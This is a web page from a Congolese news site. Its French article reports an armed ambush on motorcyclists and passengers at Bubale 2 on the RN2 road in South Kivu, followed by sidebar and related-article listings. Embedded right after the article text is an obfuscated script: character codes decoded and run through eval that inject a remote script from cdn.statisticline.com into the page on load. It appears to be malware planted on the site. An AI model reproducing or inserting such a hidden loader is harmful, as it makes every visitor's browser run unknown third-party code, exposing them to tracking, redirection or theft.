post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add" ></i></a>        </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-da1aa1c elementor-widget pcsb-mct elementor-widget-penci-single-content" data-id="da1aa1c" data-element_type="widget" data-widget_type="penci-single-content.default">
				<div class="elementor-widget-container">
					        <article class="post">
            <div class="post-entry blockquote-style-2">
                <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

					<i class="penci-post-countview-number-check" style="display:none">354</i>
					<p style="text-align: justify;">Au moins 600$ américains, des téléphones et plusieurs biens de valeur emportés. Tel est le bilan de l&#8217;embuscade enregistrées la journée de ce lundi 21 mars 2021 au village Bubale 2, groupement Mbinga nord sur la RN2 Bukavu-Goma.</p>
<p style="text-align: justify;">A en croire le cadre de concertation de la société civile de Kalehe, il s&#8217;agit d’un groupe de bandits armés conduits par un certain Haguma Mazuyambe qui ont dépouillé des motards et leurs clients de leurs biens sur la RN2 aux environs de 13h.</p>
<p style="text-align: justify;">Delphin Birimbi indique avoir saisi le ministre provincial de l&#8217;intérieur pour tout mettre en œuvre aux fins de trouver une solution durable à l&#8217;insécurité grandissante dans cette partie de la province.</p>
<p style="text-align: justify;">« Plusieurs actions ont déjà été faites par les autorités locales et les acteurs de la société civile pour chercher des solutions sécuritaires, malheureusement sans succès. C&#8217;est pourquoi nous avons saisi le ministre provincial de l&#8217;intérieur pour s’impliquer dans la quête de la sécurité chez nous », indique-t-il.</p>
<p style="text-align: justify;">Jonas KASULA</p>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script></p>

					
                    <div class="penci-single-link-pages">
						                    </div>
                </div>
            </div>
        </article>
						</div>
				</div>
				<div class="elementor-element elementor-element-f476837 elementor-widget elementor-widget-penci-single-taxonomy" data-id="f476837" data-element_type="widget" data-widget_type="penci-single-taxonomy.default">
				<div class="elementor-widget-container">
								<div class="pctmp-term-list term-style-s1 label-style-default">
									<span class="term-labels">
											<svg class="e-font-icon-svg e-fas-tags" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg>									Tags:			</span>
					<a href="https://labeur.info/tag/bubale-2/" class="pctmp-term-item penci-post_tag-name penci-post_tag-bubale-2 penci-post_tag-656">Bubale 2</a><a href="https://labeur.info/tag/embuscade/" class="pctmp-term-item penci-post_tag-name penci-post_tag-embuscade penci-post_tag-492">Embuscade</a><a href="https://labeur.info/tag/kalehe/" class="pctmp-term-item penci-post_tag-name penci-post_tag-kalehe penci-post_tag-36">Kalehe</a>			</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-c57f375 elementor-widget pcsb-share elementor-widget-penci-single-share" data-id="c57f375" data-element_type="widget" data-widget_type="penci-single-share.default">
				<div class="elementor-widget-container">
					        <div class="tags-share-box single-post-share tags-share-box-n4  pcnew-share  tags-share-box-s2  show-txt  rounder post-share">
			<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>			
			                <span class="post-share-item post-share-plike">
		            <span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="3420" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>                    </span>
						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://labeur.info/sud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Sud-Kivu%20%3A%20Une%20nouvelle%20embuscade%20signal%C3%A9e%20%C3%A0%20Bubale%20sur%20la%20RN2%20-%20https://labeur.info/sud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Sud-Kivu%20%3A%20Une%20nouvelle%20embuscade%20signal%C3%A9e%20%C3%A0%20Bubale%20sur%20la%20RN2 %0A%0A https%3A%2F%2Flabeur.info%2Fsud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add" ></i></a>        </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1ab5fb2 elementor-widget pcsb-pnavi elementor-widget-penci-single-post-pagination" data-id="1ab5fb2" data-element_type="widget" data-widget_type="penci-single-post-pagination.default">
				<div class="elementor-widget-container">
					        <div class="post-pagination">
						                <div class="prev-post prvn-item">
					                    <div class="prev-post-inner">
                        <div class="prev-post-title">
                            <span>previous post</span>
                        </div>
                        <a href="https://labeur.info/beni-plus-de-2-500-menages-traversent-le-calvaire-a-oicha/">
                            <div class="pagi-text">
                                <h5 class="prev-title">Beni : Plus de 2.500 ménages traversent le calvaire à OICHA</h5>
                            </div>
                        </a>
                    </div>
                </div>
			
			                <div class="next-post prvn-item">
					                    <div class="next-post-inner">
                        <div class="prev-post-title next-post-title">
                            <span>next post</span>
                        </div>
                        <a href="https://labeur.info/divagation-des-elephants-a-rutshuru-la-gestion-de-liccn-remise-en-cause/">
                            <div class="pagi-text">
                                <h5 class="next-title">Divagation des éléphants à Rutshuru : la gestion de l’ICCN remise en cause</h5>
                            </div>
                        </a>
                    </div>
                </div>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-2 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9817e44" data-id="9817e44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a575e5 elementor-widget elementor-widget-penci-small-list" data-id="2a575e5" data-element_type="widget" data-widget_type="penci-small-list.default">
				<div class="elementor-widget-container">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() { this.atts_json = ''; this.content = ''; }}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var pcblock_2216 = new penciBlock();pcblock_2216.blockID="pcblock_2216";pcblock_2216.atts_json = '{"type":"grid","dformat":"","date_pos":"left","column":"1","tab_column":"1","mb_column":"1","imgpos":"left","thumb_size":"","mthumb_size":"","post_meta":["title","date"],"primary_cat":"","title_length":"","excerpt_pos":"below","rmstyle":"filled","excerpt_length":15,"nocrop":"","hide_cat_mobile":"","hide_meta_mobile":"","hide_excerpt_mobile":"","hide_rm_mobile":"","imgtop_mobile":"","ver_border":"","hide_thumb":"","show_reviewpie":"","show_formaticon":"","disable_lazy":"","show_excerpt":"","show_readmore":"","query":{"orderby":"date","order":"desc","ignore_sticky_posts":1,"post_status":"publish","post__not_in":[],"post_type":"post","posts_per_page":5,"tax_query":[],"paged":1},"category_ids":"","taxonomy":""}';penciBlocksArray.push(pcblock_2216);</script>        <div class="penci-wrapper-smalllist">
			        <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-6 pcalign-center pciconp-right pcicon-right block-title-icon-left">
            <h3 class="inner-arrow">
                <span>
                    <span>ARTICLES RECENTS</a>                </span>
            </h3>
			        </div>
					            <div class="penci-smalllist-wrapper">
				                    <div class="penci-smalllist pcsl-wrapper pwsl-id-default">
                        <div class="pcsl-inner penci-clearfix pcsl-grid pcsl-imgpos-left pcsl-col-1 pcsl-tabcol-1 pcsl-mobcol-1">
							                                <div class="pcsl-item">
                                    <div class="pcsl-itemin">
                                        <div class="pcsl-iteminer">
											
											                                                <div class="pcsl-thumb">
																																							                                                        <a href="https://labeur.info/exactions-des-civils-a-uvira-des-organisations-humanitaires-condamnent-et-exigent-des-enquetes-serieuses/"
                                                           title="Exactions des civils à Uvira : des organisations humanitaires condamnent et exigent des enquêtes sérieuses"
                                                           class="penci-image-holder penci-lazy"                                                           data-bgset="https://labeur.info/wp-content/uploads/2026/01/202512afr_drc_uvira_street-263x175.jpg">
                                                        </a>
													                                                </div>
											                                            <div class="pcsl-content">
												
												                                                    <div class="pcsl-title">
                                                        <a href="https://labeur.info/exactions-des-civils-a-uvira-des-organisations-humanitaires-condamnent-et-exigent-des-enquetes-serieuses/">Exactions des civils à Uvira : des organisations humanitaires condamnent et exigent des enquêtes sérieuses</a>
                                                    </div>
												
												                                                    <div class="grid-post-box-meta pcsl-meta">
																												                                                            <span class="sl-date"><time class="entry-date published" datetime="2026-01-22T15:45:01+00:00">janvier 22, 2026</time></span>
																																																																						                                                    </div>
												
																								
                                            </div>

											                                        </div>
                                    </div>
                                </div>
							                                <div class="pcsl-item">
                                    <div class="pcsl-itemin">
                                        <div class="pcsl-iteminer">
											
											                                                <div class="pcsl-thumb">
																																							                                                        <a href="https://labeur.info/bukavu-des-caniveaux-en-danger-une-menace-pour-la-sante-publique/"
                                                           title="Bukavu : des caniveaux en danger, une menace pour la santé publique"
                                                           class="penci-image-holder penci-lazy"                                                           data-bgset="https://labeur.info/wp-content/uploads/2026/01/IMG-20260122-WA0044-263x175.jpg">
                                                        </a>
													                                                </div>
											                                            <div class="pcsl-content">
												
												                                                    <div class="pcsl-title">
                                                        <a href="https://labeur.info/bukavu-des-caniveaux-en-danger-une-menace-pour-la-sante-publique/">Bukavu : des caniveaux en danger, une menace pour la santé publique</a>
                                                    </div>
												
												                                                    <div class="grid-post-box-meta pcsl-meta">
																												                                                            <span class="sl-date"><time class="entry-date published" datetime="2026-01-22T10:31:21+00:00">janvier 22, 2026</time></span>
																																																																						                                                    </div>
												
																								
                                            </div>

											                                        </div>
                                    </div>
                                </div>
							                                <div class="pcsl-item">
                                    <div class="pcsl-itemin">
                                        <div class="pcsl-iteminer">
											
											                                                <div class="pcsl-thumb">
																																							                                                        <a href="https://labeur.info/bukavu-les-membres-de-cosopax-presentent-leurs-voeux-du-nouvel-an-a-mgr-francois-xavier-maroy/"
                                                           title="Bukavu : les membres de COSOPAX présentent leurs vœux du nouvel an à Mgr François-Xavier Maroy"
                                                           class="penci-image-holder penci-lazy"                                                           data-bgset="https://labeur.info/wp-content/uploads/2026/01/IMG-20260122-WA0012-263x175.jpg">
                                                        </a>
													                                                </div>
											                                            <div class="pcsl-content">
												
												                                                    <div class="pcsl-title">
                                                        <a href="https://labeur.info/bukavu-les-membres-de-cosopax-presentent-leurs-voeux-du-nouvel-an-a-mgr-francois-xavier-maroy/">Bukavu : les membres de COSOPAX présentent leurs vœux du nouvel an à Mgr François-Xavier Maroy</a>
                                                    </div>
												
												                                                    <div class="grid-post-box-meta pcsl-meta">
																												                                                            <span class="sl-date"><time class="entry-date published" datetime="2026-01-22T04:57:19+00:00">janvier 22, 2026</time></span>
																																																																						                                                    </div>
												
																								
                                            </div>

											                                        </div>
                                    </div>
                                </div>
							                                <div class="pcsl-item">
                                    <div class="pcsl-itemin">
                                        <div class="pcsl-iteminer">
											
											                                                <div class="pcsl-thumb">
																																							                                                        <a href="https://labeur.info/sud-kivu-la-societe-civile-alerte-sur-la-recrudescence-des-cas-de-suicide/"
                                                           title="Sud-Kivu : la société civile alerte sur la recrudescence des cas de suicide"
                                                           class="penci-image-holder penci-lazy"                                                           data-bgset="https://labeur.info/wp-content/uploads/2026/01/bitmap_1200_nocrop_1_1_20240914190933264494_WhatsApp_Image_2024-09-14_at_09.28.22-263x175.jpeg">
                                                        </a>
													                                                </div>
											                                            <div class="pcsl-content">
												
												                                                    <div class="pcsl-title">
                                                        <a href="https://labeur.info/sud-kivu-la-societe-civile-alerte-sur-la-recrudescence-des-cas-de-suicide/">Sud-Kivu : la société civile alerte sur la recrudescence des cas de suicide</a>
                                                    </div>
												
												                                                    <div class="grid-post-box-meta pcsl-meta">
																												                                                            <span class="sl-date"><time class="entry-date published" datetime="2026-01-21T15:33:39+00:00">janvier 21, 2026</time></span>
																																																																						                                                    </div>
												
																								
                                            </div>

											                                        </div>
                                    </div>
                                </div>
							                                <div class="pcsl-item">
                                    <div class="pcsl-itemin">
                                        <div class="pcsl-iteminer">
											
											                                                <div class="pcsl-thumb">
																																							                                                        <a href="https://labeur.info/proliferation-des-boissons-fortement-alcoolisees-a-bukavu-un-danger-pour-la-jeunesse/"
                                                           title="Prolifération des boissons fortement alcoolisées à Bukavu : un danger pour la jeunesse"
                                                           class="penci-image-holder penci-lazy"                                                           data-bgset="https://labeur.info/wp-content/uploads/2026/01/IMG-20250507-WA0053-263x175.jpg">
                                                        </a>
													                                                </div>
											                                            <div class="pcsl-content">
												
												                                                    <div class="pcsl-title">
                                                        <a href="https://labeur.info/proliferation-des-boissons-fortement-alcoolisees-a-bukavu-un-danger-pour-la-jeunesse/">Prolifération des boissons fortement alcoolisées à Bukavu : un danger pour la jeunesse</a>
                                                    </div>
												
												                                                    <div class="grid-post-box-meta pcsl-meta">
																												                                                            <span class="sl-date"><time class="entry-date published" datetime="2026-01-19T14:16:31+00:00">janvier 19, 2026</time></span>
																																																																						                                                    </div>
												
																								
                                            </div>

											                                        </div>
                                    </div>
                                </div>
							                        </div>

						
                    </div>
					            </div>
        </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-40017c4 elementor-widget elementor-widget-penci-mail-chimp" data-id="40017c4" data-element_type="widget" data-widget_type="penci-mail-chimp.default">
				<div class="elementor-widget-container">
					        <div class="penci-block-vc penci-mailchimp-block penci-mailchimp-s1">
			        <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-6 pcalign-center pciconp-right pcicon-right block-title-icon-left">
            <h3 class="inner-arrow">
                <span>
                    <span>Newsletter</a>                </span>
            </h3>
			        </div>
		            <div class="penci-block_content">
                <div class="widget widget_mc4wp_form_widget">
					                </div>
            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-dmcheck penci-elbg-activate penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-09aa063 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="09aa063" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b43ca51" data-id="b43ca51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4847faa elementor-widget elementor-widget-penci-big-grid" data-id="4847faa" data-element_type="widget" data-widget_type="penci-big-grid.default">
				<div class="elementor-widget-container">
					        <div class="penci-clearfix penci-biggrid-wrapper penci-grid-col-4 penci-grid-tcol-3 penci-grid-mcol-1 penci-bgrid-based-post penci-bgrid-style-1 pcbg-ficonpo-top-right pcbg-reiconpo-top-left penci-bgrid-content-on pencibg-imageh-none pencibg-texth-none pencibg-textani-movetop textop">
			        <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-14 pcalign-center pciconp-right pcicon-right block-title-icon-left">
            <h3 class="inner-arrow">
                <span>
                    <span>Publications Similaires</a>                </span>
            </h3>
			        </div>
		            <div class="penci-clearfix penci-biggrid penci-bgstyle-1 penci-bgel">
                <div class="penci-biggrid-inner default">
					<div class="penci-clearfix penci-biggrid-data penci-dflex"><div class="penci-bgitem">
    <div class="penci-bgitin">
        <div class="penci-bgmain">
            <div class="pcbg-thumb">
								                <div class="pcbg-thumbin">
                    <a class="pcbg-bgoverlay"
                       href="https://labeur.info/bukavu-les-membres-de-cosopax-presentent-leurs-voeux-du-nouvel-an-a-mgr-francois-xavier-maroy/" title="Bukavu : les membres de COSOPAX présentent leurs vœux du nouvel an à Mgr François-Xavier Maroy"></a>
					                        <div class="penci-image-holder penci-lazy"                             data-bgset="https://labeur.info/wp-content/uploads/2026/01/IMG-20260122-WA0012-780x516.jpg" data_bg_hidpi="https://labeur.info/wp-content/uploads/2026/01/IMG-20260122-WA0012-585x329.jpg"
                             data-sizes="(max-width: 767px) 585px, 780px">
                        </div>
					                </div>
            </div>
            <div class="pcbg-content">
                <div class="pcbg-content-flex">
                    <a class="pcbg-bgoverlay active-overlay"
                       href="https://labeur.info/bukavu-les-membres-de-cosopax-presentent-leurs-voeux-du-nouvel-an-a-mgr-francois-xavier-maroy/" title="Bukavu : les membres de COSOPAX présentent leurs vœux du nouvel an à Mgr François-Xavier Maroy"></a>
                    <div class="pcbg-content-inner bgcontent-block">
                        <a href="https://labeur.info/bukavu-les-membres-de-cosopax-presentent-leurs-voeux-du-nouvel-an-a-mgr-francois-xavier-maroy/" title="Bukavu : les membres de COSOPAX présentent leurs vœux du nouvel an à Mgr François-Xavier Maroy"
                           class="pcbg-bgoverlaytext item-hover"></a>

						
						                            <div class="pcbg-heading item-hover">
                                <h3 class="pcbg-title">
                                    <a href="https://labeur.info/bukavu-les-membres-de-cosopax-presentent-leurs-voeux-du-nouvel-an-a-mgr-francois-xavier-maroy/">
										Bukavu : les membres de COSOPAX présentent leurs vœux du nouvel an à Mgr François-Xavier Maroy                                    </a>
                                </h3>
                            </div>
						
						                            <div class="grid-post-box-meta pcbg-meta item-hover">
                                <div class="pcbg-meta-desc">
																		                                        <span class="bg-date"><time class="entry-date published" datetime="2026-01-22T04:57:19+00:00">janvier 22, 2026</time></span>
																																													                                </div>
								                            </div>
						
						                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="penci-bgitem">
    <div class="penci-bgitin">
        <div class="penci-bgmain">
            <div class="pcbg-thumb">
								                <div class="pcbg-thumbin">
                    <a class="pcbg-bgoverlay"
                       href="https://labeur.info/sud-kivu-la-societe-civile-alerte-sur-la-recrudescence-des-cas-de-suicide/" title="Sud-Kivu : la société civile alerte sur la recrudescence des cas de suicide"></a>
					                        <div class="penci-image-holder penci-lazy"                             data-bgset="https://labeur.info/wp-content/uploads/2026/01/bitmap_1200_nocrop_1_1_20240914190933264494_WhatsApp_Image_2024-09-14_at_09.28.22-780x516.jpeg" data_bg_hidpi="https://labeur.info/wp-content/uploads/2026/01/bitmap_1200_nocrop_1_1_20240914190933264494_WhatsApp_Image_2024-09-14_at_09.28.22-585x439.jpeg"
                             data-sizes="(max-width: 767px) 585px, 780px">
                        </div>
					                </div>
            </div>
            <div class="pcbg-content">
                <div class="pcbg-content-flex">
                    <a class="pcbg-bgoverlay active-overlay"
                       href="https://labeur.info/sud-kivu-la-societe-civile-alerte-sur-la-recrudescence-des-cas-de-suicide/" title="Sud-Kivu : la société civile alerte sur la recrudescence des cas de suicide"></a>
                    <div class="pcbg-content-inner bgcontent-block">
                        <a href="https://labeur.info/sud-kivu-la-societe-civile-alerte-sur-la-recrudescence-des-cas-de-suicide/" title="Sud-Kivu : la société civile alerte sur la recrudescence des cas de suicide"
                           class="pcbg-bgoverlaytext item-hover"></a>

						
						                            <div class="pcbg-heading item-hover">
                                <h3 class="pcbg-title">
                                    <a href="https://labeur.info/sud-kivu-la-societe-civile-alerte-sur-la-recrudescence-des-cas-de-suicide/">
										Sud-Kivu : la société civile alerte sur la recrudescence des cas de suicide                                    </a>
                                </h3>
                            </div>
						
						                            <div class="grid-post-box-meta pcbg-meta item-hover">
                                <div class="pcbg-meta-desc">
																		                                        <span class="bg-date"><time class="entry-date published" datetime="2026-01-21T15:33:39+00:00">janvier 21, 2026</time></span>
																																													                                </div>
								                            </div>
						
						                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="penci-bgitem">
    <div class="penci-bgitin">
        <div class="penci-bgmain">
            <div class="pcbg-thumb">
								                <div class="pcbg-thumbin">
                    <a class="pcbg-bgoverlay"
                       href="https://labeur.info/proliferation-des-boissons-fortement-alcoolisees-a-bukavu-un-danger-pour-la-jeunesse/" title="Prolifération des boissons fortement alcoolisées à Bukavu : un danger pour la jeunesse"></a>
					                        <div class="penci-image-holder penci-lazy"                             data-bgset="https://labeur.info/wp-content/uploads/2026/01/IMG-20250507-WA0053-780x516.jpg" data_bg_hidpi="https://labeur.info/wp-content/uploads/2026/01/IMG-20250507-WA0053-585x439.jpg"
                             data-sizes="(max-width: 767px) 585px, 780px">
                        </div>
					                </div>
            </div>
            <div class="pcbg-content">
                <div class="pcbg-content-flex">
                    <a class="pcbg-bgoverlay active-overlay"
                       href="https://labeur.info/proliferation-des-boissons-fortement-alcoolisees-a-bukavu-un-danger-pour-la-jeunesse/" title="Prolifération des boissons fortement alcoolisées à Bukavu : un danger pour la jeunesse"></a>
                    <div class="pcbg-content-inner bgcontent-block">
                        <a href="https://labeur.info/proliferation-des-boissons-fortement-alcoolisees-a-bukavu-un-danger-pour-la-jeunesse/" title="Prolifération des boissons fortement alcoolisées à Bukavu : un danger pour la jeunesse"
                           class="pcbg-bgoverlaytext item-hover"></a>

						
						                            <div class="pcbg-heading item-hover">
                                <h3 class="pcbg-title">
                                    <a href="https://labeur.info/proliferation-des-boissons-fortement-alcoolisees-a-bukavu-un-danger-pour-la-jeunesse/">
										Prolifération des boissons fortement alcoolisées à Bukavu : un danger pour la jeunesse                                    </a>
                                </h3>
                            </div>
						
						                            <div class="grid-post-box-meta pcbg-meta item-hover">
                                <div class="pcbg-meta-desc">
																		                                        <span class="bg-date"><time class="entry-date published" datetime="2026-01-19T14:16:31+00:00">janvier 19, 2026</time></span>
																																													                                </div>
								                            </div>
						
						                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="penci-bgitem">
    <div class="penci-bgitin">
        <div class="penci-bgmain">
            <div class="pcbg-thumb">
								                <div class="pcbg-thumbin">
                    <a class="pcbg-bgoverlay"
                       href="https://labeur.info/walungu-persistance-du-mpox-a-ishambides-relais-communautaires-appellent-a-laction-urgente/" title="Walungu: persistance du Mpox à Ishambi,des relais communautaires appellent à l&#8217;action urgente"></a>
					                        <div class="penci-image-holder penci-lazy"                             data-bgset="https://labeur.info/wp-content/uploads/2026/01/124831482_gettyimages-variole2.jpg.jpeg" data_bg_hidpi="https://labeur.info/wp-content/uploads/2026/01/124831482_gettyimages-variole2.jpg.jpeg"
                             data-sizes="(max-width: 767px) 585px, 780px">
                        </div>
					                </div>
            </div>
            <div class="pcbg-content">
                <div class="pcbg-content-flex">
                    <a class="pcbg-bgoverlay active-overlay"
                       href="https://labeur.info/walungu-persistance-du-mpox-a-ishambides-relais-communautaires-appellent-a-laction-urgente/" title="Walungu: persistance du Mpox à Ishambi,des relais communautaires appellent à l&#8217;action urgente"></a>
                    <div class="pcbg-content-inner bgcontent-block">
                        <a href="https://labeur.info/walungu-persistance-du-mpox-a-ishambides-relais-communautaires-appellent-a-laction-urgente/" title="Walungu: persistance du Mpox à Ishambi,des relais communautaires appellent à l&#8217;action urgente"
                           class="pcbg-bgoverlaytext item-hover"></a>

						
						                            <div class="pcbg-heading item-hover">
                                <h3 class="pcbg-title">
                                    <a href="https://labeur.info/walungu-persistance-du-mpox-a-ishambides-relais-communautaires-appellent-a-laction-urgente/">
										Walungu: persistance du Mpox à Ishambi,des relais communautaires appellent à l&#8217;action urgente                                    </a>
                                </h3>
                            </div>
						
						                            <div class="grid-post-box-meta pcbg-meta item-hover">
                                <div class="pcbg-meta-desc">
																		                                        <span class="bg-date"><time class="entry-date published" datetime="2026-01-19T13:25:17+00:00">janvier 19, 2026</time></span>
																																													                                </div>
								                            </div>
						
						                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="penci-bgitem">
    <div class="penci-bgitin">
        <div class="penci-bgmain">
            <div class="pcbg-thumb">
								                <div class="pcbg-thumbin">
                    <a class="pcbg-bgoverlay"
                       href="https://labeur.info/sud-kivu-des-jeunes-du-mouvement-sacerdotal-marial-celebrent-la-journee-mariale-de-fraternisation-a-nyantende/" title="Sud-Kivu : des jeunes du mouvement Sacerdotal marial célèbrent la journée Mariale de Fraternisation à Nyantende"></a>
					                        <div class="penci-image-holder penci-lazy"                             data-bgset="https://labeur.info/wp-content/uploads/2026/01/IMG-20260119-WA0033-720x516.jpg" data_bg_hidpi="https://labeur.info/wp-content/uploads/2026/01/IMG-20260119-WA0033-585x466.jpg"
                             data-sizes="(max-width: 767px) 585px, 780px">
                        </div>
					                </div>
            </div>
            <div class="pcbg-content">
                <div class="pcbg-content-flex">
                    <a class="pcbg-bgoverlay active-overlay"
                       href="https://labeur.info/sud-kivu-des-jeunes-du-mouvement-sacerdotal-marial-celebrent-la-journee-mariale-de-fraternisation-a-nyantende/" title="Sud-Kivu : des jeunes du mouvement Sacerdotal marial célèbrent la journée Mariale de Fraternisation à Nyantende"></a>
                    <div class="pcbg-content-inner bgcontent-block">
                        <a href="https://labeur.info/sud-kivu-des-jeunes-du-mouvement-sacerdotal-marial-celebrent-la-journee-mariale-de-fraternisation-a-nyantende/" title="Sud-Kivu : des jeunes du mouvement Sacerdotal marial célèbrent la journée Mariale de Fraternisation à Nyantende"
                           class="pcbg-bgoverlaytext item-hover"></a>

						
						                            <div class="pcbg-heading item-hover">
                                <h3 class="pcbg-title">
                                    <a href="https://labeur.info/sud-kivu-des-jeunes-du-mouvement-sacerdotal-marial-celebrent-la-journee-mariale-de-fraternisation-a-nyantende/">
										Sud-Kivu : des jeunes du mouvement Sacerdotal marial célèbrent la journée Mariale de Fraternisation à Nyantende                                    </a>
                                </h3>
                            </div>
						
						                            <div class="grid-post-box-meta pcbg-meta item-hover">
                                <div class="pcbg-meta-desc">
																		                                        <span class="bg-date"><time class="entry-date published" datetime="2026-01-19T13:19:37+00:00">janvier 19, 2026</time></span>
																																													                                </div>
								                            </div>
						
						                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="penci-bgitem">
    <div class="penci-bgitin">
        <div class="penci-bgmain">
            <div class="pcbg-thumb">
								                <div class="pcbg-thumbin">
                    <a class="pcbg-bgoverlay"
                       href="https://labeur.info/ciriri-un-incendie-dune-cabine-electrique-souleve-des-questions-de-gestion/" title="Ciriri : un incendie d&#8217;une cabine électrique soulève des questions de gestion"></a>
					                        <div class="penci-image-holder penci-lazy"                             data-bgset="https://labeur.info/wp-content/uploads/2026/01/IMG-20260116-WA0075.jpg" data_bg_hidpi="https://labeur.info/wp-content/uploads/2026/01/IMG-20260116-WA0075.jpg"
                             data-sizes="(max-width: 767px) 585px, 780px">
                        </div>
					                </div>
            </div>
            <div class="pcbg-content">
                <div class="pcbg-content-flex">
                    <a class="pcbg-bgoverlay active-overlay"
                       href="https://labeur.info/ciriri-un-incendie-dune-cabine-electrique-souleve-des-questions-de-gestion/" title="Ciriri : un incendie d&#8217;une cabine électrique soulève des questions de gestion"></a>
                    <div class="pcbg-content-inner bgcontent-block">
                        <a href="https://labeur.info/ciriri-un-incendie-dune-cabine-electrique-souleve-des-questions-de-gestion/" title="Ciriri : un incendie d&#8217;une cabine électrique soulève des questions de gestion"
                           class="pcbg-bgoverlaytext item-hover"></a>

						
						                            <div class="pcbg-heading item-hover">
                                <h3 class="pcbg-title">
                                    <a href="https://labeur.info/ciriri-un-incendie-dune-cabine-electrique-souleve-des-questions-de-gestion/">
										Ciriri : un incendie d&#8217;une cabine électrique soulève des questions de gestion                                    </a>
                                </h3>
                            </div>
						
						                            <div class="grid-post-box-meta pcbg-meta item-hover">
                                <div class="pcbg-meta-desc">
																		                                        <span class="bg-date"><time class="entry-date published" datetime="2026-01-16T19:19:05+00:00">janvier 16, 2026</time></span>
																																													                                </div>
								                            </div>
						
						                    </div>
                </div>
